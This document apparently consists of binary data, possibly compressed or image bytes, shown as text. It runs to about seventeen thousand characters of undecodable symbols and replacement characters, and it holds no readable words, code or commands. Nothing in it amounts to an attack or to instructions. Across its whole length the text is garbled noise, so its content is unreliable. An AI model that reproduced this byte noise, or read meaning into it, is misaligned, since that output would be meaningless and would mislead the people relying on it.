�P�:􊢎��P�:ԡ�����:ԡu�C�(�(�u�C��+�:��C�P�:􊢎��P�:ԡ�����:ԡu�C�(�(�u�C��+�:��C�P�:􊢎��P�:ԡ�����:ԡu�C�(�(�u�C��+�:��C�P�:􊢎��P�:ԡ�����:ԡu�C�(�(�u�C��+�:��C�P�:􊢎��P�:ԡ�����:ԡu�C�(�(�u�C��+�:��C�P�:􊢎��P�:ԡ�����:ԡu�C�t:y��������q�F�eQ\�DB��kz9��[�Y:ԡ9411!=�Ћ��{w�}�|�i��yM�g���o�>�����M�~'t�]w�?�g�L>��O����a���	�t:��c��ض-?��?���q�?�я�G>�����}�O��O����ۉ�ONN��o3P�/:�L����ޛ�_�+_��5��w#~��~��nz�V�ҡu�o�~�~@����O���7�޳,K�]�&?�S?Ւ+\�;ɔ�������E�3�i�?�V ��o��o˝�އ?��?����_�Ey���'���ƍ���_�E?��?.����[y�����}�lnn�K ۳�7~��Y�����E�S�ߎp�򗿬��I��o�`�=�\��Q�lW4��O��O�k3@|���{��Ͽ|o;�NOO���A��_���g��� ���P�^D�@�r�������7�8������7����1:}��*B�m��vM�����^����ҿT^��^���Sqњ���
��fh'�'Ϯ�1IdX��MozSK��ȏ���G嵝�UD��n%����(�u�[�ǃ�)/�Ʃ�~�'~B�@�@�k��y��·Q�턖��D�vR4�='�T�����/}IX;�1�]�e��P^{*�[5/�K�g���vw�N\�v2�� Q��+-ޏ���{�"z[�2��ٗz?�P���D�Dc�/_1�?s�L����{Dv�ޝ
�݈���_���������RN�#;WD�H���2��.��2s�\7���α�k|~�1���L}���ˡ��[��]�l6����ڈ[�k<�M3�����	Et��n��3�J��ߚ�1x����ozo�g؉0�6,
���.&���{�K����o�\A\I_C�����:��%�5eP����^�#�&�g�������kʾ���2e ��g��0�_4n���g0������9����r �r���y��kȭ���$���y������r1�!��T$*3p<�Ŀ���Y�"i��]��5�z��o����/'�(׎����[�hW<�r�Х���R\F��������FK~+'�l�5����e�^�FMÀ���P��ɟ��ˢ�_��j�2�P!8�P�|@�m�3��0;���G�۸�t�	0��s�������d��dH(���I�h'^��mF2!��.;ԡ��� �]�|�\��cjjJa�vbVe���f2�!x6�V��~3��$�����Nı&�H��Lp³�s1!��/��"_�X�K�_��_�s���v�b\&(ʇ�k�`���0��N���O~RC�=��3*dJЭRZyn��d*���}ޏ9W�gTf�>����gdJ�סu�[�(o��
�f�L��P�F�)QH�xeխbW��������J�=�G��=9�c��?�í3��TK�Sv�r�Ϻ}\Mǝftr���b�/�ſ��8מ�]D�|Mאn�q	ё̿�R��~��������3���P;�h`I���l�%�5:Pa��ߚ�e+���3Ϩ<01��׾�q�#�e�	�l�
)7���C��*��vi�x]�X"������I�4��s?��#�����﹓�6����	������"��V6^�n]'��BmL��������Z<薛k�gn?��ډ�[�k�>�ge�FZ|�v�C��ĵJY@��_q����!��M=�>�)y���S`�J#�a=�W(�8^O?����O��M�Nı��a0�kzh��b�5�8¢&DY���D�O�ĉ�i}���;�[j7Z�n�Ui�lO��_㍙�oO�0�0������;��L�p���紴L�a�g���V���mIS����qu���u��ј�bʟ�<�o��o���V�(4�F(�q/�3��YL��������=}��9n�Uȃ���$�����L�>|(h�ֿD���eC%A�5v���uL6�yo��1n�n��}l?�NGGqu���u줸څ0�2�%&D�ͼ�v�e����)+Yj����=�!ý��^��)K	��U����A��coŵ�v��c����Ǥ�o?�����ܶ_���Ӏ�`L�v������y;G��wG�b���L��.4�k�^������k��616�8(w(��]��v�G��>8�+�a�T�k�����[��c@�hж���/��ⱷ��dx�@p&���3i���s����k��L�~o'Wt7É��c�MF��'f~c&�V�_����o�0O�>��	�$l�y���;�v:x>�8Qq����'�(֒����%\�q3Ih�r��Y�ghwL�F��5�ڜ���Q�?�C?�r(-/]q��^Y����w�b����۱�q;�k�j��sv���9���c������r*#�:g;���㺝{�~�ە��9���ɓ/�y{nkҡu�C�зٝ�;ԡu�C�(���ÿ�$����������v���������'��}�v�n��������C�P�:�wK�T\��޻Z�wR;)�ݾKjW�P�:ԡ��ĸ:ԡu�C�$�ĸ:ԡu�C�,�(�u�C��+�:��C�P�:􊢎��P�:ԡ�����:ԡu�C�(�(�u�C��+�:��C�P�:􊢎��P�:ԡ���Z>�;���rTN�ףC��HS�)���.��&/�:�C���i��l����o�#�Oʾ�K$6(��W}A�|U��W�Z(��-�,$�ܦl���Ee��[қ)	Db2��.��!�WK���dc}S�Ŋ��It�%S�ʆ]�Րd�(��u���&�R�ze��WjŒ�i�y\��{$��z&'s�l�+��MXx�|.'����'�}="���ui䳒��%��� �,�dX���$����K�(�q��L�J>S�t{wO��.ID<27sQ���x�����[B'�K-��D@ĝ^�X��dD����5�gB≤��r���%X�%�G1��jR,eimE*��&�d[28~X��G��[�L�*��u�yq�%�x�>��$��/u_C\vV\8�ԃ��8�������(����/�j]����-�T�x��6Ә3oB����)�Eb����Qf�pE$Xi���g���y}R����F�Ro4$].���#�3:"�tVj)�K�.U/y�[���!����.�pB�K�r���JyjI2~[���w��'(��-���R�겸0/̧���bN�.��Nb�/.��윬���+�L� ��<p��4�U�<{�?��R(��#dX<��C6�d�s�7��^��(��l�$��;�咅�K���2}U��/|NV�sr�ԏu�sXG����k��?�+�jA�����V������59>ލ�_���k��5$�u��1��p<��A�-O?��T\�7�A�Ɔ%W����R�7�Z�H��X��ww%'^w��%U}6,��%�����}C���7<$�JU>��?���5�@bɨT�T�U��ڿ|qV>�яc�b�b�KX3�ɘ�+��{��Ddm}�3*e����/�G��*����)��?���U9xhL�q�F-$3Sk����I0���������X+I��|����������2 �ZU61�n�O��+��d�$�����
dN��?.*��m۲9���&�������ź��wcރ����l�,Ku��\��S�MYN�����JuH
�� �����zq��<8����gu��s�����0/>�W�p�Z�@  %��.a����,a-PV��#v�$ӗ.KqeM��N���i��t����$:�+�'N`M��&�W�ga���_V������r���
�������b��9���J��RJJ��LMMIwW�����x�V�nS�)5}�x�^��J�A���Io� �=���Xx��!��,g3��ܔ����礐�x���Lݞ�փ�{��?���{�RU*�"ր[�����Ȥ7���Ż"ꊊ]΋UI���=���j,!�PJ�Wz�<<��<�g$�ɈB4�_���e�+$�8e���J2�����tcf^��7�%@d!�0!(�$���I�R)��0?Yy�C��b
�/���y�05���	�M�e��E�D�(~,��$���R^��&�`B&��%��
u��\M$ �=0�%��R˥%�)�7���	���R/br7��]��6��	C��������M͊��d$�k�Ů`<�`�g�l�P�a�N@��r 3&cbCI4��(ފKBP�n�
�E���-)e<W��/~��`=e��p������b���a̼�m�j:~���.��aR��K����G<��W6e��i,lH�oA���Xˋ��B	�%����6)�а��I�RU"	�.5ץw_?W]�tn�V�/���z>-�~,��K��������֥���4�B�vł`>0�O2볘Ǆ��1ɥ�%��,�q���$�����W (��?*I��"
��r�5��S��!
k7&$J���k����J���TZ��_%A�Q��ܺ���O(#(�H<)��H|�
cb �e����,I��O�����2:�4x�����Q	ʻ�uQ�Ш7��AHU�[J���	�R�֪W�Rɋ\�1�1oH*}7��lF��:�_�P�/e���Aoc�ŔTkc7�Q�P($�R�<Vr�3[�K0�2�ͅ���.Ʌ��7'��	(��*� ��E_k-�5뒡���`��g�Y7)
{�`�^�g�+KQ������ZF��J:&U����(�����͍���_��Ҁ��T)K�n�E%�>�WG�A=I�����7  ,�Ɖc�Ǐ5O���xō�w�<��Mr�|i(*��Ǳ\(*�Q�m�7#�ATr5������R�gn�i�`�P:,�e܏?���\�=-�y(�.�7�$�1,X'� ��+sX�� d�x!?oH8ѫ|������\���@0&�2�	�w����#	8Y�:�pr�#)8	\_�����-7f�%�G����,�xW��(c��%��J�z~k��:j�[*��_�_�9�9 O��Ǆ�XX�p\���-LN��	eV�P""��<hY�/=���tiU�� <�a�*{e��:Ȃ%��$�ߕ�`\Q�61�C}'��l���7���	Y/d�Ƃ��5��J!'+�+�ް8��@d  ��U,�2�?���Ӑ")��=x|]u��N��lF�'`�%diuM�P���Q���1�
wC�%�c��Ž�ܣ��p^J�,,�M�dm.^�*.�F�A�iY��*�XRz��a�z���қ�������,� !`,��DN�PUL~����bL�	a�+�I`A����c��m���=8?,uO�X*����q_~(?,6�����:�5�%��
!��9E2NVyI��|>W\hY�>�E�+c�A��⃀�� o0��Q����r�(`��,4�
��scxr`��>	`�Usq˸'���K��.,|x��Z}�30��g_H-�'��`aaU0�K�R�����Û�I	�3o"��C�S�8ރ�_^Z�dO��..��Mt�`X#�Ue`�{���
�<C�W6޳1�^X�zB0�J*�OK��zP����;"�����5�e��)�y-�y�%+3KrczJ-�2�ͷ��S�_-ݽ@)0R��ep�d�9X�r�ڬ�(AL����0x�/W�^��Cϑ��y��;��s�U��[j�+5<�w2Ks)�k����E�yB�8{ �S��E=���uj�tN�U�d\ʼ�����ȢW������}4�\��YA�Uñ���q�����P>~j��B�
p/��:����a�C`[���_`T"���.�ypS��1(_��POX�\��q��I�h��m�QXT 7+/�P������e��+%P��=FȨZEx.x��ρEsP >�)"�CE���Ĥ��A�"�GU�r�Z�X4`� ���A[TP��zg��J~�Y4�X{��|�Vp�,��Р\����ރ���O>������׾a��n�q����3g��^�jYX�9�*�B��[�\�j��E�����PheȨ �����'���:xH�J:�w��%�C�0��<����@���T!�\'A�d%��B[��7*KK^鋕o{ݶ�z�[� F��QV�L��"�@��(v��L/*�E?UX��}}��%ejeP� �,��_RJ���"�dS����(yl)B�ͤ֠�0�V	���/����z��pwō� ���d������..�U`�roC0�"
F��Oˡ�G��i�\XT�)���w� �"�q@(�h�T<�Rw�#��R
�PՆ�����%IolH6Wv�l?,*Jhne^a�tB��M���P��+`~��wU�� B���-A���R<@�ͦ;ޠ������)4�V �nBF�50H��g~�%]�Rx/T%�C��0']��F B�V%n
��`� oqnZ$�*6��޻�E���a������d����x`Q��?�%��!,N\) H�����Y��������<aa��;���^�£���SQ��-�vcmM!4�9q��<�4��g��b+��
*�Q�@T�`U�#؄�<���pUB�F���P�T`>�o
�B�ޕ9Z֭���0aU �< �l[�\��C��E���Nɉ��n���:J�0�����%u��^�p PWV3��0�*�����Ԡ(��<��3���aqX&�����=��x.�� �$���p;��hRy���	Ȃ`��U�c�:-�My������I��7���o�Wdv�2��9��TQh�B���%�4T���!���O��p��=Q^�a.�,)dI����O�^����k�?��Y����ӧO��p�����ㄱ�M�	�"�r�qk@,8�!o@= B��*Qh?��a�AiAA4l�U��p��v��r;F]�AO����M(��A� _���ϖ����0���i0+VF�E��I�E��Ϯ40�*�
��?I��� {g�4uw�H:�)]�$�Ȋ@!�'��sṂ@	2w�W�#��H�oDH�F� �\���Gݽ@�"}��`ܕ��7{�&�`?��%9q��Ӿ�1>0��sȁ
��8��U����2=3��/�y�����8Ş��-�G���Hc���0�!����aa��e!;֟:#��RR �|�������׾�.<�dKa�	�k� ]�0,��n�7&e���+��e༖�UL8V�x1}� Pa��dc!&�:��+�&5N����$��J�2����DBI	b1������" |P��	���gQ���{0�ix1d�Ue���W���B	����xq37]	ʪ���h@`�7��7����/��%i\ $�I����x ��$��*�iX�P�x�<�*�>0��-�7�c��C�b�D��-���g@n����8�ϱt]=�A�"���R%<+�z>.�NAeO�`T@rP��uE�0���^����tZ��W�cn���Iq]4n�φ18_^Lī�G �\N�$K8�k��lƏ�E�`�؉.ʺBS�RC�a��-��<��((@}� �($��>Y�"�H������U���? o���ʤ3�@S�A�/,K8�Ƀ�a�!�P���%�}6�!"�Ο�~X�������B+d�@���g
���X��@å�[���p{�*�\n�ʤ��8T��+������H���u�-vK� ��/�d�y����<�mxF�"�bk��h�[���Y���u!��.g$�JȽ��_���d��,.��?�c����կ�[>	ȭ �
b�0��<|p�(��b�a?�_<r��(�^��0�-	�h�]��S��A(n�BUu�/� ���CO�N�7�3�q��F� <^���BR=�0'�P�u^��j��
�?ܛ|��K����0va=�~�r��� �K�dcnA�X���^((���ހW	_
��k�/��0Q�=F�䶆3	rQAU�ߌ3W���#]\����o���������@_X���c���ġ�I��46�8�fz�u�� ��|���ąܖ�@�T��$�:C��h=%q��Ju '���5 �=ݒB<���C.��Pn�;���{1�� sO�;&���hŵ�n+�����H�����x1��G}����A��>/��磲L�\_�U�A�c�Y(�x �� ��Ƴ7� �w�1�������B�![����a���A��@\-�������Cw���g����ʘo�mp�tZ~`�@~�5j"&k��E %vO����kX��j@2��� ��`,�F��*�k���S�]o{�D�X|���'�w�����*`UX��G<l9˥����!-�g+�ĂA,"X�.xU5Ĝ*��� ���n�SA����6W4veCrZ�u��܁�z �TF�i(��-�5
<�D?���d��)xA�{?�6>u�R��M��'8��g�v#�^(�Ux���-,�
bxW��r�'�P�Z�\os-�Ћ?�y����;��"�O*B�qƉ����qwIq�%�zB|IĴ����5�Ko�B�:�"�I�8?x:�������4�B�А&Ϩ�K�SE�n�]vcN���R SV1FuE��((u]�WtxH"�������CqT‍s��s@,fmi]֡�]�z��(Y�d�HʸN�y&����< �hH�.�%A�81� ;^ ��$��
?m�>�"��v�MM�����}�������X߀�8ނ�K��Jя�i �FH"�?�#��kebIB:OBe� ����������	)C(�c��qM��[�aU ��g?!������Vx�'��)K*�,K닀��56
D�' �ك��_Xl�	�E_2.G'�P�Ws.��A|"	h1� Ƃ�V.�Aj�f��*�7cN�T\�=S�E9z�$�-Ћ]� ��(*1i�B$��;��s�%���<\��P@%h��n9���Xr1���_����������&��a�g�u�b�0J��c=��-�[�b�7��d�%�O/��!�
b{�|^�֗��+@ �"@>$Opp�*}�:t�zN;0��Mȑ�N�[�}�A�1���rC�`q��cn�N���_&J$|Z�ǹ`�����uK.�/�0�`Ot�k
�q��@���#Kb?~�B��#��q* Q[
<��q�;:�hE6� C��а���٩LJb�1��##������,Li��Ճg˃|�>�����ŋq`H��.�1c�O����$�D��w��3��wC09>}�G>&���zN�H�a��pC^{�/m��=����,�%&6��(c���v�G������U���(F\W���ˋ�䓟���a�+CC�Wr�Y`�'��;^�� ��VI�߆�Qb�w ���X~`���`;<����ʽ��f���K	���!	��m�����r���2�{D��p��#I�1��^��@,���&��!I@�� 3X�.�a_��\��\�ݐ G~��;�ݸ�ݰ5�n#&�9�gC�V�;��p��P��(tb���� }A������7�g^�B-��j�K�z �Yt��֝���e��˙�;/��K��~9�À-a����+�j���ȃ��^��k�b���������+ ������,�iͭ�w6�G8�sU^X�F����W�=���d[:0�1N�A�!8k����k�ȈT<nd�,�qo�𴖤�Ŝ{��0����8S��f��r�������SW��XW�m"	/�\��@�{�y
�o	A���?m�����AQ2k� ��~̬a! 7Sۿ_ǒ�L����BG�Q�+8�W"n��	M�s� 7m�b��[�WC���t���Wk��Kl���������ʂ��=O"���5�����17�#�"� D@�n��4�EvskR�������"�9@��\�<�zF�y(˔&�7�1�0��QK��WF�
 c&z�*tW�cv��XY���+��ߏXw����xsB�� �΍D����8��<��s8 6(�j�y*k�&�xx*3�C��aLs�P�* ��ezݸ_xV.Y� l�CM�p�vt� x��~G�1�+\v��9w���A��ɱcGdt�K���ۄB���r�V��@s,�fͷ"a�qȟ:�#�$$H�J(tzfJFc�%'C�^Ԙ��L��l+B�$�7>���(�_,dh"*,F`����A��B��1(j��?ֈ�k�2y�H$�R|]����I魞&����������uAْ�Ѿ�а�N����̾�������o��*�]Pޜ����f"n �ܷ� ������% S��)b�''՛�t�f��}�n<GU'Oj�s	
oFwo�������-q�B�nXXN6�ˢ���
4�7��*B{�5.�F����`!�Q�5��df@uq(�̦f �,�c��* �1�T����JmT���U7Z�샚����1�
w>�zu]"�����X�i�;#�87����YX�CR���������u�PD�� ����lO�h� �ׇGQ"\�ؙU��/\��G�^*(���E�Aٸ`�7hc�yJp��~�>��{�����1�9�8p�:�K��X���إe8�A(KXz>0/~� �k�:�/7�Ѕ�粼4#C>�����!|=b%7 7��K���^ynC.�1I��`."p�b��`�V�7tK��C��RF �#!	�Y��)�u'��H ϑ[X�< ӡ�+1��aV�P2�c����H\*��j�9��Y��a@���B��/��p��eB���<�k��[j�2��/&��0:���44� ���X��4��A�C��Õ@�q�=�ccQ���g#>�� ���4 ��$,]<k|E���X���E�� ��7��R�``��l��,�"��<�����;>$�G5��y�sP0�쇧�w���Y]�w���`Üd ���	�A��|��(OC��6��cc�j�n�CyA�������u��m�<qx 6�a��Bos=%��QP6X�k��@\FBÈ�%!X�Φ2sGdA� ��;o�<b4���^�u-):�q�,�_o��#��f��"^G,�U(�0����>��Pyy��Z(�* ~
c
�Z�B��`8݁�(Ba-,���#.������,P(D��!����h�L�a�#F��7980!G�W�3c�d&
��r	Lk��K*%&��̻�8���e
3�D
��*+'��R&���p�u\�Nz�]����B����]�����r��1x;X��ac�n�c̦��{U YUX�����y5�0�������� ��/o�C� ��|��y	t#+���4b\��3��{.���9�{*)�0�8aS�R�h��i�i*�պ�B�� �i�o���]8�-���x�#PX4@���h�= >���"��C\�$ �s/</����o�k������Lf� �� �f���nl�������j��PT�KD�vX��
�@��b�2=����V����+���"D���=��������e0��oin^�V ���洺��,bP�+yy���"�8�+q���|�K������[���D0�>\}�Q�xA��Y[+ȅkgć�=���Z����a"���v_X�:At�k:�/^������?��Tx̖u)�l��E�f'!��Ƭ
��m��oנ��9>�`|<� ��֬����i|�/>�V�n(��~�]�@`��� .��\yX^*jK�[E�a�s�D,Qk���K�h-�w�q�B0����� �GOcєp/��ԝ@xD�Z��_�g~��Ԥ����s%E�̻ȅ�l���VV�Yq�3�w���Õ�Da���1�7C!ൡ4�� ?�eĥ����h�^�,�<�Y���`�����e�/�lb1�� t�P`0�!<���
������cx\����<���C��
ߨB���*�Ȭ5�j�u�m�G#���w�߸
o�^[�zZk}XF�\C���^_�����Б}��j��{Y<���V�tfC��fi<t|` �!��p]����@<y(�U����~�um���&
�k�܀���K�� <�E��(o��gH���4㼀�]����<"]0�����!�����5�8^+1	�������ey�M���YB�p���Ы���3sU���#����¸�xح��leF�WԨpc�Yz�E�����a�P�_�
�/ Cill�
��ƌ�Z� ��7�,��˳(��a?s�:,E�Y@�KK\��K�4u�X0�������h&_=��wݘszN�UB���5�
^�OA(����r���򵧞���`�@�+=��˧�Zr��]����zd�cv�ZI�/Nh�ƭ'�������,-g��\
��[��ٟc�0����/�:�]���R����L���1�9�5�Hҍ�i`=�!{�'��,͠L ��d�� ��A�!���s���x����3�� ���7�Yg�<�k�5���ݔs,��J?b�E����fe�K,d˃�j�O�ٴ�ٳ��k�|�fM]e�D�9�8ʀh�XȜ���B&/ק�	��G�@t�	$����ܐ0�)�:���<������"��%M?e=N��[��cr��a9�����]�7��a�71b$:fy�C�������H�P���p���7`�^��	��FBJ��
������{��	�W��9!N��̧r�x��3C�oPk�rˈ�	R��b�"뽰0��ЕT����Ja~Al�t�y�n��S���
cSc����w��V��]�H��90Vl����hlI��7���IB�q�>��%�=���{`A�$��1��L��K^U�и�8 hv��U`�y���3L?�yL�%|Jq�>,��1��OAILA�,#� �W��҅*��~ �P���
B9x��Y{��o�����O?�!G��9�&���<P�iC��5��:�e���JNzva|S3P��h�W�g|\6�WT�2ې��Xh^�9L�)W8�#ȹ�遹ɧ�;r-�#��\!xkU��#�!1�J+�ˠ��0�2�����	�!SX�0@b�S�R�������v�x�
����y��y(b��Ea�<i@�N��yb}�����⼀eCP�tmĮ� ��U�}���vVfg��U��Ϝ?o/*����n8��2�
����\koy	0S̱�-A����R�qZ,3���5 &.w1��\�|�=�,!	C�J�§^�3����0�0]ނ!�k�ܙ=�g�"����!LW��(N��H$&�Ν�������o߸��wAqE5k�T��=Uk%���N���(
����g�BO�
eM��;�1� �_��=N��{��d�g%��d�_ǽ�A���� ��A3���s/`�z݇^�6�y�1�z*J�D� ø^�/��a�H�Jy��.ćg�5k��z��,u-�a��tiV.�_�\'��U�\���E=|��8�~m���q̾^Ĳ�-q^�A4�����q��a�3�xFf4��d0ր����q0����%KH| �G��)흜Ѩj��Ye=��T��:p�"�vGO+��.#N�����|�Y)�(m���>�8�:\o[]Y��',���b҇w���O��{JV�9xD=3N���H��nx���\r�ʴ|�ѧ�����ܾ�f�X��jբ�F�	y��䩧��g?����O^�ƣ2�7��'3��� n�1��3� n�_�՗U«w�Dp⎝/���
�d��~yJΝ���O^������ ��3˰H(84S\C�4Y���o�b��5],� +�p �1�X����c�	���.@�e\۶KT�j!�4e��
�y,�%��p�n���)x�c�Ws�D��P�5�h,X�^��TTz4�d7��b���&<��^�OYR߹�0`Ew�$�Mk-J)�g��XW�4��aE��ZKT��ɤ��ӎ(��
�Xì/���d�៪�M�
ޔk�*�������� bn{f91{���pSղe ~3�*�(N# �i7q^&�da�N�I0H<�tj��$����0Y�ⅴ{�[�B�;k�y��	��@i� ���h��U"/yP�B1�bU�xֱ�>�W�,Hu���d�e�xD�4Ҽ.��n1�ҰY�Z����*ۚ�Tk��_��֋�䑓�=0����*�R�� �	�B���=����������?��Ҋ�����MH�!��_��Q^�����Y�8'kP��*� bPb�bV��
����u5��eՠ�'W�q�EoIh��xc���	wc����<`г�=�ºOc\��S�2ӹ�{}fA�k�?2E��W��5�7�Q^󚒬è�b]�+EIֻ%j]Y�Z���)9���hN3��|:��� �2dT�V�;�Eȹ ��MT~D�����3� � <Rr��
�pub�_��?���U����AAsp�O��`�X\V�!IE���/h������~W�BX	�����`T��7�DK��^D��T���K���4y(Cfd/�L˾�����Lm�l��/7�^��Q���p������夛[Ny �Ul|gh�\6'�.\�gX ZV�u��k4_���(����!��µl0{fYA�*��%�+��̂!�p~`���ᅽA�8<�M,�`>$���lntK�E�qh�<�&̤4+�=�]
���)(�u�|��p}8Oz�b\��扞^�,,��s����Dن�u2i� �3X��]�b�b�#}��$��� 5x5��˰ʞ�d��ex����}|>~�\�������H�~y���q������i����,����>tDJ�`F7�K�{H3�>��x���"��~G�RX'�I9���K�,8�z�#dk�/o�@ʊ31O�Y~L9��8J ���9󸜾딌ُ�,W�xR(����7�bK{)
x]m�-ڕ�{(�`C��,�X��Z��T�J=Hs����?lkc{����C@���A.����bN�0@� C� ʀ�z6%w�/x��*�if�yu1l�=�p7��e��8<�E׬l0���bK-�P�2S�MW��q�蕅k���<����̞d,�x{M�cg�!LK��y��FuU>� ��,��si�aߙ�원B��ʙ�jX���Y�#�0�:�4b##�R��� ���R;v��8�&y��L	�X#�^�bU�����74)ח�/��ɂh�(`��a����%x��4�bN��Gpx(P�Ss��Nɷ����{�r�9X֬�	%{%�x6ֺ��/Wsr�ڂ\8��M�p�\�� ��$���;BZY���|�(".���=H�=�P�	5��Pȱ�b�_ ��[Vg1��l�����qY$�`P�1��l�'/�)� J��8�c�=��� �x( �N���3��1�01>a��I�h�[�G��!���h{X��g�Y���Pby��x�c���Mb�+E^v���(���O�N�ןxB.a�����"cC��L�i{����&�O030��f��Ֆ��� d?�R���Dx8�Pe��(��`pZ��s�j�����Ĉ6Q� 6����+ ��
�z`lB9� ��v��a��,����O�Mx+Lj=���en��e�[_�{�q-�'Ī1>�{a}U�ɫ�r����rW mЎ����˰�l<l �lF���/���fe]z�?���{Ń�G��0O�X��XU�{�q�+7�乧�@������G�	��vʯ ˨7U!�N.X�yX=�轃>d����>��!-$�-�v��a�Db�"�$=�.,����r����,9q%�ԏ&���}P�'��7Ѷ2`�p\3������3)�7�0}BV k�D�䡇�W�'�;� i19��XA��z������s̎��x����E�����0�3%��������c`��4ན����_,����8Z��9��k�~��4����fL;�`��q�n�co�U��F�ɾ�?4(�(���ɖ],"LL2�����lw�ԕ���U�y�Hh[�k 	x+�����.�N�����`��#aLH4��%��� S�X}d���`r���2���2GGa�k{`.���w��_zD��c�cES�J�0
~`x��XA�d �A � ����fK����5ahpH�L�Gv����P `�YX#Ce
C�j(5�=:|�����3ϝ���3��/��
H3��l#��8�{5���Z���
�;٥�$e������e�\��9q�8�%<\�jA�4���jn�K(FN��x�BFz'��[�rm�1J��1�Q�W����A�4<��{J������+W�+2�
�!0s0����f�)G:���6�´�0�^��,��)(��<�#@�a�JU4a���7�1"�����-���V>;��\�k9���,�a�:�^�W�k� �,�"��cܸ�n@k@��DHӮKI�{5;����#y�V	��?Ƌ�\��e�6ҧ�^uSq�GH垁�~���ŒTQ�TW�D��?;WX�Ěῇ�Y�g*z��_�aY��3f����������XR��d?`��`ĩ�_�8v2�Mn .�*NlMka�_����-G��ʖo52�2 ��O-�Q��d�-����%3���m������F�:�*�d(�g��͗
Z|�b��M
Hۥ����ݯ���q�U\wMVWUi�&{dp%/;16&��~�2�Ʋ������ɝҞ�+�V�ƪ\�OW�uj����������I��-�����{�+�>.�q�D��3�(�3@-�����W���`�����AMw���8C�E!G���`���W���h�����d��wc�++[*k�M��tֺ^a�����������D�=W�@I���n?���!�TP'*�<���#Po�96�O�aU�^:/+����E�rP>a��㰀��6�:?#�5>��}��t���s��|���BVw�%"��݃E憵V��SW3��k�hU��O0#�M�bg�2`�2`x?�mp��+p�1�vW@�|�A�!0|���*�1	�c��a���+SZ�Ș!v�؄C(�v!Nb�kh ㌹[���as
���1<7�B�.�͋Jȇ�ڀ��F��71)��Y,f�.P��ْL�? 3/Ln���^���.��5��H�R
1-,�M�<����lqO\�0��� �t�3 _�?��|.m\�/=}Vj�_��΃#0,�?%!&A���EmY��V�sZ�����8�(����f�e��%����A����G{b��Ps=���r��5�8��i[�.m%�R!�,�w��
;1���_�I�77�<��KVs7ހ!v^=�˫@���o���~x�u�<zB~�[`�-��կ��g���ʆ��72�W���W��5�\� L���I��)�RBЃ5�	X��4-�K�����_���X��8E�%�<2�	,09pb�6KN�JvÃ����`,w�$�{?��*�����?�����f�5�rV�u/�vv�aZ�/F���x$��Ƒ���e�dA�̘��o����=�>LN`W9�"�V��z��Gi�ejh��K���8���2�Z�Gj`C*@B04f�� �����d���&<���a�oj3�ܩLV&�|���2ݧ݃�@d�����3)H
q� ���c��I"}l�lۊ6�F�����&���#KF���'g �z����<�#��2���,�k�	�=c�*��c��km�p�2��C$g񧆍|8o����`^�źa3hv:*�ܞ�G�쳗����Cel�O�=rM�̂��f��r)�Ӟ������&zT+�K�p�� �M�8,;�X��`\�W����> 8/-�W�!~����>,|������u�d1�If����`-�0u�ϰL�yL���K�Y���:�m*)X������+��BR��e.����gC��r!��B���z��#G1qa�5>f�i��20#�69���R����{La/�x~;x ��E�%�jZN��@���_(Q�� �����/Yr���R���WE����U�6��doB����@O���X�>����=bA�l��u�AY0M%~�&�<>�+�K��(���I�x>�RH!�`�MIO2�V�,<�'Oʍ���K�At�?�[v��XZ�J:'}��6 H�"X�R�W1ƽ2u劦hw!�zqF�_���XQ������gg%�������u-[X�B=}�qY� nX�V"R���mr6��Lه؛O��9X���puF�>8-%n@h����u�f�%�� �3s����rj�[���S2��A ���*-H���BAI�eumE��9E@��훼+�^�����3@c^�Ow�Mh.�YW���{nI=8B^F�g*-�Nl�!8��m�5��ѧ�Q��t����+�`H�ۯ,,�s�2�]��2�oD�3(i
D��"k���V]�31$��j��b<V�^%S�i���g����� �!^��vU��c����:��;�1B��#���]���[=�w����`��>������琜���,/,#n��Q�huFK�+bA��2�����^�b̦7�ygg�U	uC�s}0[/�~��~J�� ���)1n㓃���[agZ�++��D���D�M��҄	m�D5�:LoB�,}��#����毊g� ��m�_\PC�pv:�K�5�E���Jp�,�n��9�_�x"�2Q�ad�~�zq��N��S�B�u`���P�4ء�nܘ�Ǜ�x��VQ{pz &5���,̟E�Ƀ�)��F��q;"Vi f��B���̑���t�:���X��)lƜ�b:�h��k����!�D�n56�D��l�W�2�0����l���e��$�����;�=Kj���%�]��@��'��H�;!Ӎ ބ�w���peqh��sP\�bC��`=Phy�	�C�3�?:v�I1�����.BX�.^�����uY/mH"���jP:����|�`���U�3��|��A�X�����\b�xo�����~L�[���&����V�� ��3����҆�cTe&��v53�\��jQN�/3�S����b���Td �~��Cr��݀Ђ�tK�
8
�mT����ԩRX[���E(wKr�8�8�9��l�f�<�:?��&�u���(����11՜�P-�-�(��K��&��K"ܥ���PF��WF��� an����hɑ}�5��m/N�}�����3:p���Y����1�J���<]X��*�M`�UX���}���JNR\��J�O��yN'�� �9����<�I6=]28��m��%��E� ˸��yc�P�a�Ҫ�#Z����ʉw����gć v B΍9��N�҄��De�np�|���2Oȷ���r Z[�9�������c7�6�\�;������&��xc������Vv-"�740$�?��	�Z��K���p��&lõ��8	l����y��<�fn)��"|e���
�
���fiҭK� ���C]0���3(CC���AY�KK���]���pXճ�Ә�Ē{��)h(������1��C,� �X��vC�r�<I^`��+�v�/ȩӧ���3?Q����P8�$����O���c���pX�]�����5��x����!&�]��01��\��\�*� ���k�m3�����mv��I��I=�L/�A�j��;�y�������2s�0:�=Xl�]&4��В"3����lb\�x9Y8�����⁰z8�Q�$�O����0 ���UYZ[�щ1<K��U���ن"����Ou��7�g06{��܀�Iϑ��<<d+NRE���>�I8v��0����jZ�U�Ƙ�^��^Y"�@�_�ád�Z��4&��"Ṳ4�`2�`<��qb���&l�9{����ҥK�6JX�ZE�i�ȅ�l�����-�ϥy�wN{�>���ӣa��5hҍU�@�C���Z�����wɍ��Ņ��+���W��{ݑ�
